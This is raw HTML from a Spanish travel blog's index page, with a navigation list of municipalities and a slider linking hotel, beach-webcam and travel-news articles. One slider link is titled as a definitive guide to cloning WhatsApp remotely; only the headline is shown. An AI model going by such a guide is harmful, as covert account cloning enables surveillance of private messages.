						                    													<li  itemprop="name"><a itemprop="url" href="/cadiz/chiclana-de-la-frontera/">Cádiz - chiclana-de-la-frontera</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/las-palmas/yaiza/">Las-palmas - yaiza</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/las-palmas/teguise/">Las-palmas - teguise</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/alicante/finestrat/">Alicante - finestrat</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/huesca/benasque/">Huesca - benasque</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/murcia/san-pedro-del-pinatar/">Murcia - san-pedro-del-pinatar</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/madrid/getafe/">Madrid - getafe</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/cantabria/ribamontan-al-mar/">Cantabria - ribamontán-al-mar</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/cordoba/cabra/">Córdoba - cabra</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/ourense/o-carballino/">Ourense - o-carballiño</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/barcelona/barberà-del-vallès/">Barcelona - barberà-del-vallès</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/pontevedra/o-rosal/">Pontevedra - o-rosal</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/malaga/alhaurin-de-la-torre/">Málaga - alhaurín-de-la-torre</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/burgos/medina-de-pomar/">Burgos - medina-de-pomar</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/cuenca/castillejo-de-iniesta/">Cuenca - castillejo-de-iniesta</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/asturias/ribadedeva/">Asturias - ribadedeva</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/segovia/san-miguel-de-bernuy/">Segovia - san-miguel-de-bernuy</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/lugo/cervo/">Lugo - cervo</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/lugo/barreiros/">Lugo - barreiros</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/cordoba/penarroya-pueblonuevo/">Córdoba - peñarroya-pueblonuevo</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/sevilla/pedrera/">Sevilla - pedrera</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/burgos/santo-domingo-de-silos/">Burgos - santo-domingo-de-silos</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/sevilla/el-cuervo-de-sevilla/">Sevilla - el-cuervo-de-sevilla</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/malaga/rincon-de-la-victoria/">Málaga - rincón-de-la-victoria</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/avila/piedrahita/">ávila - piedrahíta</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/illes-balears/campos/">Illes-balears - campos</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/cordoba/hinojosa-del-duque/">Córdoba - hinojosa-del-duque</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/santa-cruz-de-tenerife/güimar/">Santa-cruz-de-tenerife - güímar</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/alicante/la-vila-joiosa/">Alicante - la-vila-joiosa</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/sevilla/alcala-de-guadaira/">Sevilla - alcalá-de-guadaíra</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/valencia/cullera/">Valencia - cullera</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/badajoz/don-benito/">Badajoz - don-benito</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/cadiz/setenil-de-las-bodegas/">Cádiz - setenil-de-las-bodegas</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/barcelona/sant-pol-de-mar/">Barcelona - sant-pol-de-mar</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/salamanca/alba-de-tormes/">Salamanca - alba-de-tormes</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/navarra/pamplona/">Navarra - pamplona</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/huesca/barbastro/">Huesca - barbastro</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/cantabria/reinosa/">Cantabria - reinosa</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/caceres/valencia-de-alcantara/">Cáceres - valencia-de-alcántara</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/castellon/castello-de-la-plana/">Castellón - castelló-de-la-plana</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/bizkaia/ortuella/">Bizkaia - ortuella</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/cantabria/medio-cudeyo/">Cantabria - medio-cudeyo</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/barcelona/rubi/">Barcelona - rubí</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/a-coruna/oleiros/">A-coruña - oleiros</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/lugo/foz/">Lugo - foz</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/girona/campelles/">Girona - campelles</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/alicante/calp/">Alicante - calp</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/alicante/aspe/">Alicante - aspe</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/tarragona/ulldecona/">Tarragona - ulldecona</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/cadiz/rota/">Cádiz - rota</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/girona/sant-joan-de-les-abadesses/">Girona - sant-joan-de-les-abadesses</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/a-coruna/a-pobra-do-caraminal/">A-coruña - a-pobra-do-caramiñal</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/illes-balears/santa-margalida/">Illes-balears - santa-margalida</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/barcelona/berga/">Barcelona - berga</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/girona/planoles/">Girona - planoles</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/huesca/boltana/">Huesca - boltaña</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/pontevedra/cambados/">Pontevedra - cambados</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/zaragoza/borja/">Zaragoza - borja</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/almeria/lucainena-de-las-torres/">Almería - lucainena-de-las-torres</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/lleida/estamariu/">Lleida - estamariu</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/huesca/villanova/">Huesca - villanova</a></li>
						                    
        </ul>

    </nav>

</header>






<!-- Page Header -->

<div class="page-header">

    <h1>Los Mejores hoteles</h1>

    <p>Blog sobre los mejores alojamientos y hoteles de Malaga</p>

    
    <small style="opacity: 0.8; font-size: 0.9em;">

        Mostrando 1 - 24 de 1254 artículos

    </small>

    
</div>

<aside>
	<div class="slider" itemscope itemtype="https://schema.org/ImageGallery">
				  <div data-slideid="15" class="slide active" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/como-pedir-regalos-del-catalogo-de-puntos-druni-2021/" target="_blank">
			  					<div class="image-container">
					  <img src="https://decatalogos.com/wp-content/uploads/2019/08/09-Regalos-del-Club-670x900.jpg" alt="Como pedir regalos puntos Druni" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Como pedir regalos puntos Druni</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="11" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/live/catalonia-playa-maroma-live-webcam/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/bSSl37CPs2w/0.jpg" alt="Catalonia playa maroma live webcam" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Catalonia playa maroma live webcam</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="21" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/casa-alvarez-buiza/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Casa álvarez buiza</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="5" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/importantes-arcos-del-triunfo-en-el-mundo-parte-1/" target="_blank">
			  					<div class="image-container">
					  <img src="/images-viajes/importantes-arcos-del-triunfo-en-el-mundo-parte-1-1252.jpg" alt="Importantes Arcos del Triunfo en el Mundo (Parte 1)" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Importantes Arcos del Triunfo en el Mundo (Parte 1)</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="13" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/viajar/" target="_blank">
			  					<div class="image-container">
					  <img src="/images-viajes/viajar-conocer-y-jugar-padel-por-toda-espana-3810.png" alt="Viajar, Conocer y Jugar Pádel por toda España" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Viajar, Conocer y Jugar Pádel por toda España</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="27" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/guia-turismo-rural-castilla-leon/" target="_blank">
			  					<div class="image-container">
					  <img src="https://images.pexels.com/photos/28435482/pexels-photo-28435482/free-photo-of-sin-salamanca-1.jpeg" alt="Sabores auténticos y turismo rural en Castilla y León: una guía para disfrutar con calma" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Sabores auténticos y turismo rural en Castilla y León: una guía para disfrutar con calma</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="24" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/voulez-vous-diner-te-invita-a-cenar-en-una-autentica-casa-parisina/" target="_blank">
			  					<div class="image-container">
					  <img src="/images-viajes/voulez-vous-diner-te-invita-a-cenar-en-una-autentica-casa-parisina-3889.gif" alt="Voulez Vous Dîner te invita a cenar en una auténtica casa parisina" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Voulez Vous Dîner te invita a cenar en una auténtica casa parisina</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="26" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/ermita-nuestra-senora-de-las-aguas/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Ermita nuestra señora de las aguas</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="4" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/webcam-playas-malaga-2/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/wjvguKdNOUM/0.jpg" alt="Webcam playas málaga" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Webcam playas málaga</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="45" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/islas-comoras-datos-generales/" target="_blank">
			  					<div class="image-container">
					  <img src="/images-viajes/islas-comoras-datos-generales-costumbres-y-curiosidades-1307.jpg" alt="Islas Comoras: Datos generales, costumbres y curiosidades" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Islas Comoras: Datos generales, costumbres y curiosidades</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="50" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/parque-acuatico-en-cancun/" target="_blank">
			  					<div class="image-container">
					  <img src="https://images.pexels.com/photos/61129/pexels-photo-61129.jpeg?auto=compress&cs=tinysrgb&w=1260&h=750&dpr=2" alt="Parque acuático en Cancún" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Parque acuático en Cancún</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="1" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/san/playa-san-juan-webcam/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/wjvguKdNOUM/0.jpg" alt="Playa san juan webcam" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Playa san juan webcam</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="32" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-ministerio-de-asuntos-exteriores-del-reino-unido-emite-una-advertencia-de-viaje-peligro-para-la-vida-para-uno-de-los-paises-mas-seguros-del-mundo/" target="_blank">
			  					<div class="image-container">
					  <img src="https://i2-prod.mirror.co.uk/article36258885.ece/ALTERNATES/s1200e/0_Woman-tourist-sightseeing-Sakura-Cherry-Blossom-in-Spring-Happy-traveler-travel-in-Samurai-village-or-Little-Kyoto-in.jpg" alt="El Ministerio de Asuntos Exteriores del Reino Unido emite una advertencia de viaje 'peligro para la vida' para uno de los países más seguros del mundo" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">El Ministerio de Asuntos Exteriores del Reino Unido emite una advertencia de viaje 'peligro para la vida' para uno de los países más seguros del mundo</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="12" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/de-compras-por-saigon-ciudad-de-ho-chi-minh/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">De compras por Saigon - Ciudad de Ho Chi Minh</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="20" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/parque-zubimusu-parque-del-dantzari/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Parque zubimusu (Parque del dantzari)</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="33" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/turismo-cuentos-de-hadas/" target="_blank">
			  					<div class="image-container">
					  <img src="https://cdn.pixabay.com/photo/2018/12/24/04/21/foam-3892229_1280.jpg" alt="Del Sueño a la Realidad: Los Destinos Turísticos que Harán que te Sientas en un Cuento de Hadas" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Del Sueño a la Realidad: Los Destinos Turísticos que Harán que te Sientas en un Cuento de Hadas</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="3" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/webcam-playa-paraiso-riviera-maya/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/7R-yuoEESnA/0.jpg" alt="Webcam playa paraiso riviera maya" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Webcam playa paraiso riviera maya</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="8" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/webcam-playa-paraiso/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/zoT7nCX_F3c/0.jpg" alt="Webcam playa paraiso" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Webcam playa paraiso</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="25" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/monumentos/cerro-autana-amazonica/" target="_blank">
			  					<div class="image-container">
					  <img src="/imagesturismo/el-cerro-autana-arbol-de-la-vida-amazonica-1.jpg" alt="El Cerro Autana, árbol de la vida amazónica" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">El Cerro Autana, árbol de la vida amazónica</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="31" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/turistas-critican-mercado-navideno-del-reino-unido-por-no-tener-ambiente-y-multitudes-apretadas-como-sardinas/" target="_blank">
			  					<div class="image-container">
					  <img src="https://i2-prod.mirror.co.uk/article36349596.ece/ALTERNATES/s1200e/0_Bath-Christmas-Market.jpg" alt="Turistas critican mercado navideño del Reino Unido por "no tener ambiente" y multitudes "apretadas como sardinas"" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Turistas critican mercado navideño del Reino Unido por "no tener ambiente" y multitudes "apretadas como sardinas"</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="34" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/casa-de-naufragos-y-faro-de-arriluze/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Casa de náufragos y faro de arriluze</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="46" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/palacio-lezama-leguizamon/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Palacio lezama-leguizamón</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="9" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/pueblos-ms-pintorescos-de-la-vera/" target="_blank">
			  					<div class="image-container">
					  <img src="https://images.unsplash.com/photo-1565784900709-3bd5bb123a1e" alt="Pueblos más pintorescos de La Vera" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Pueblos más pintorescos de La Vera</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="10" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/live/lanzarote-webcam-live-playa-blanca/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/IVdCKpnBueU/0.jpg" alt="Lanzarote webcam live playa blanca" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Lanzarote webcam live playa blanca</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="14" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/webcam-tiempo-directo-playa-de-cullera/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/wjvguKdNOUM/0.jpg" alt="Webcam tiempo directo playa de cullera" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Webcam tiempo directo playa de cullera</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="22" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/como-evitar-llevar-chinches-a-casa-despues-de-dormir-en-un-hotel-casa-rural-o-apartamento-turistico/" target="_blank">
			  					<div class="image-container">
					  <img src="https://images.pexels.com/photos/27016991/pexels-photo-27016991/free-photo-of-close-up-of-a-brown-stink-bug-on-a-leaf.jpeg" alt="Cómo evitar llevar chinches a casa después de dormir en un hotel, casa rural o apartamento turístico" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Cómo evitar llevar chinches a casa después de dormir en un hotel, casa rural o apartamento turístico</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="23" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/exclusiva-ahorre-500-libras-en-las-vacaciones-familiares-en-laponia-con-un-simple-truco/" target="_blank">
			  					<div class="image-container">
					  <img src="https://i2-prod.mirror.co.uk/article36323211.ece/ALTERNATES/s1200e/0_7b552cfb-bd0e-4eed-931a-6852d0d2e18c.jpg" alt="EXCLUSIVA: ''Ahorré 500 libras en las vacaciones familiares en Laponia con un simple truco''" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">EXCLUSIVA: ''Ahorré 500 libras en las vacaciones familiares en Laponia con un simple truco''</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="37" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/tenerife/webcam-playa-de-las-vistas-tenerife/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/wDZeU2prnY8/0.jpg" alt="Webcam playa de las vistas tenerife" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Webcam playa de las vistas tenerife</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="42" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/2010/05/mirador-bali-benidorm/" target="_blank">
			  					<div class="image-container">
					  <img src="/imagesturismo/MG_3751_filtered-550x366.jpg" alt="Mirador del Gran Hotel Bali (Benidorm)" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Mirador del Gran Hotel Bali (Benidorm)</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="47" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/hermosas-islas-espanolas-que-rivalizan-con-el-caribe-y-no-se-parecen-en-nada-a-mallorca-o-tenerife/" target="_blank">
			  					<div class="image-container">
					  <img src="https://i2-prod.mirror.co.uk/article36238919.ece/ALTERNATES/s1200e/0_Nostra-Senora-beach.jpg" alt="Hermosas islas españolas que ''rivalizan'' con el Caribe y no se parecen en nada a Mallorca o Tenerife" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Hermosas islas españolas que ''rivalizan'' con el Caribe y no se parecen en nada a Mallorca o Tenerife</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="51" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/lanza-el-vuelo-de-bajo-coste-mas-largo-del-mundo-pero-se-prohibe-el-alcohol-en-el-viaje-de-8-horas/" target="_blank">
			  					<div class="image-container">
					  <img src="https://i2-prod.mirror.co.uk/article36403233.ece/ALTERNATES/s1200f/0_FMF_SDR_0805201TRAVEL132JPG.jpg" alt="Lanza el vuelo de bajo coste más largo del mundo, pero se prohíbe el alcohol en el viaje de 8 horas" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Lanza el vuelo de bajo coste más largo del mundo, pero se prohíbe el alcohol en el viaje de 8 horas</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="52" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/pueblo-ingles-inmaculado-con-calles-adoquinadas-es-como-retroceder-en-el-tiempo/" target="_blank">
			  					<div class="image-container">
					  <img src="https://i2-prod.mirror.co.uk/article36414575.ece/ALTERNATES/s1200f/1_GettyImages-1978207821.jpg" alt="Pueblo inglés inmaculado con calles adoquinadas es como retroceder en el tiempo" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Pueblo inglés inmaculado con calles adoquinadas es como retroceder en el tiempo</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="55" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/la-primera-excursion-organizada-del-mundo-fue-un-viaje-sin-alcohol-a-un-improbable-pueblo-del-reino-unido/" target="_blank">
			  					<div class="image-container">
					  <img src="https://i2-prod.mirror.co.uk/article36473438.ece/ALTERNATES/s1200f/0_Pool-In-Marbella-1963.jpg" alt="La primera excursión organizada del mundo fue un viaje sin alcohol a un improbable pueblo del Reino Unido" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">La primera excursión organizada del mundo fue un viaje sin alcohol a un improbable pueblo del Reino Unido</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="7" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/webcam-playa-lanzada/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/N5yessgle8g/0.jpg" alt="Webcam playa lanzada" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Webcam playa lanzada</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="44" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/san/webcam-cullera-playa-san-antonio/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/90W8fUGrgj8/0.jpg" alt="Webcam cullera playa san antonio" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Webcam cullera playa san antonio</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="48" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/lanzarote/playa-dorada-beach-lanzarote-webcam/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Playa dorada beach lanzarote webcam</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="57" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/soy-escritor-de-viajes-formas-faciles-de-evitar-las-tarifas-de-dejada-en-el-aeropuerto/" target="_blank">
			  					<div class="image-container">
					  <img src="https://i2-prod.mirror.co.uk/article36350443.ece/ALTERNATES/s1200e/1_Fire-At-Electricity-Substation-Grounds-Flights-To-And-From-Heathrow-For-The-Day.jpg" alt="Soy escritor de viajes: formas fáciles de evitar las tarifas de dejada en el aeropuerto" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Soy escritor de viajes: formas fáciles de evitar las tarifas de dejada en el aeropuerto</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="58" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/atracciones-del-reino-unido-que-fueron-abandonadas-desde-la-respuesta-britanica-a-disneylandia-hasta-una-enorme-piramide/" target="_blank">
			  					<div class="image-container">
					  <img src="https://i2-prod.mirror.co.uk/article36280419.ece/ALTERNATES/s1200e/0_Paramount-takes-company-behind-Dartford-Disneyland-to-court-over-breaches.jpg" alt="Atracciones del Reino Unido que fueron abandonadas: desde la "respuesta británica a Disneylandia" hasta una enorme pirámide" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Atracciones del Reino Unido que fueron abandonadas: desde la "respuesta británica a Disneylandia" hasta una enorme pirámide</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="6" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/mejores-cenotes-riviera-maya/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.publisuites.com/img/websites/posts/cHVibHMyNzI2MjRvcmRlcmltZ3NlbGZzZXJ2aWNl.png" alt="Los mejores cenotes en Riviera Maya: descubre un paraíso natural" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Los mejores cenotes en Riviera Maya: descubre un paraíso natural</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="16" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/la-mejor-opcin-para-conocer-el-corazn-de-granada/" target="_blank">
			  					<div class="image-container">
					  <img src="https://cdn.pixabay.com/photo/2022/08/25/14/09/granada-7410424_960_720.jpg" alt="La mejor opción para conocer el corazón de Granada" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">La mejor opción para conocer el corazón de Granada</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="17" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/tour-privado-barcelona-helicoptero/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.tildacdn.com/tild3536-6236-4133-a433-333661333661/3.JPG" alt="Viaje privado en helicoptero Barcelona" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Viaje privado en helicoptero Barcelona</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="18" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/aprendizaje-auditivo.htm" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">APRENDIZAJE AUDITIVO. TIPOS Y CARACTERÍSTICAS</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="19" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/playa-barro-webcam/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/qTA7Gp5g1bs/0.jpg" alt="Playa barro webcam" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Playa barro webcam</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="28" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/como-clonar-whatsapp-de-forma-remota-la-guia-definitiva/" target="_blank">
			  					<div class="image-container">
					  <img src="https://cdn.shopify.com/s/files/1/0247/4200/2781/files/whatsapp-new.jpg" alt="Como Clonar WhatsApp De Forma Remota: La Guia Definitiva" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Como Clonar WhatsApp De Forma Remota: La Guia Definitiva</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="29" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/10-lagos-de-baviera-increibles-a-los-pies-de-los-alpes/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">10 LAGOS DE BAVIERA INCREÍBLES A LOS PIES DE LOS ALPES</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="30" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
